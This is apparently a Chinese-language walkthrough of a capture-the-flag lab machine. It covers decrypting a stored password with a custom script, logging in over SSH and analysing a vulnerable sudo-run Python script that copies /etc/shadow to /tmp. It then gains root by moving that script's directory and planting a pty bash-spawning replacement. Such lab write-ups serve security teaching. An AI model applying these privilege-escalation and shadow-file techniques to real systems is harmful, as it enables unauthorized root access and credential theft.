
进入home目录下,发现存在一个SuperSecureCrypt.py脚本,使用-h命令会提示其用法。
还有一些pass.txt,check.txt等。

使用python获得交互式shell,python3 -c 'import pty; pty.spawn("/bin/bash")'


3.获取登录密码
在BetterSSH目录下,存在解密脚本check.txt、out.txt及passwordreminder.txt。
使用脚本来获取登录密码
python3 SuperSecureCrypt.py -i passwordreminder.txt -d-k alexandrovich -o /dev/shm/.df

成功获取到登录密码。
4.SSH登录
使用ssh进行远程登录。

成功找到了第一个user.txt文件。

三、权限提升
sudo -l 发现了存在BetterSSH.py可执行root.

1.脚本分析
import sys
import random, string
import os
import time
import crypt
import traceback
import subprocess
path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0}
try:
session['user'] = input("Enter username: ")
passW = input("Enter password: ")
with open('/etc/shadow', 'r') as f:
data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
for x in data:
if not x == None:
passwords.append(x)
passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
f.write(passwordFile)
time.sleep(.1)
salt = ""
realPass = ""
for p in passwords:
if p[0] == session['user']:
salt, realPass = p[1].split('$')[2:]
break
if salt == "":
print("Invalid user")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
salt = '$6$'+salt+'$'
realPass = salt + realPass
hash = crypt.crypt(passW, salt)
if hash == realPass:
print("Authed!")
session['authenticated'] = 1
else:
print("Incorrect pass")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
os.remove(os.path.join('/tmp/SSH/',path))
except Exception as e:
traceback.print_exc()
sys.exit(0)
if session['authenticated'] == 1:
while True:
command = input(session['user'] + "@Obscure$ ")
cmd = ['sudo', '-u', session['user']]
cmd.extend(command.split(" "))
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
o,e = proc.communicate()
print('Output: ' + o.decode('ascii'))
print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')这个脚本:
- 创建一个随机路径名。
- 从用户那里读取用户名和密码。
- 读取/etc/shadow、提取包含 的行$并将其写入/tmp/SSH/[random path].
- 睡眠 0.1 秒。
- 循环修剪文件中的每一行shadow,并根据输入密码的哈希检查每个哈希。成功时,它设置session['authenticated'] = 1. 失败时,它会删除临时shadow文件并退出。
- 删除临时shadow文件。
- 进入读取命令、执行命令并显示结果的无限循环。
2.创建一个/tmp/SSH目录,必须是大写,小写的会报错。
输入之前获取到的用户和密码。使用sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py执行脚本。

出现Authed,然后退出。
2.移动BetterSSH 目录进行权限提升
使用ls -ld robert进行查看其权限,同理也查看一下BetterSSH的。

我的思路就是打算删除这个目录,然后重新创建一个,写入提权的脚本。
使用rm -rf 强制删除,提升权限不够。这里有一个小trips,我们不能删除,我们可以将它进行移动。然后在创建一个新的。使用mv BetterSSH{,-old}来完成操作。

然后mkdir创建新的目录。使用echo写入提权语法。最后使用sudo执行脚本。
echo -e '#!/usr/bin/env python3\n\nimport pty\n\npty.spawn("bash")'
echo -e '#!/usr/bin/env python3\n\nimport pty\n\npty.spawn("bash")' > BetterSSH/BetterSSH.py
sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
3.获得root权限
成功获得root权限,并最后找到了root.txt,成功完成靶机。
总结:
靶机难度属于中等靶机水平,全文思路就是信息收集,使用nmap或者masscan进行端口扫描,访问web页面,发现提示,接着使用wfuzz进行指定路径fuzz。然后找到py脚本,接着进行脚本分析,发现脚本存在的漏洞。构造poc然后进行反弹shell,反弹shell之后,发现存在另一个新的脚本,存在密码加密方式和密码本。进行解密,解密之后使用ssh进行远程登录。使用sudo -l发现xx路径下的python脚本拥有root权限,接着进行移动该目录写入提权语法成功提权。
- 点赞
- 收藏
- 关注作者


评论(0)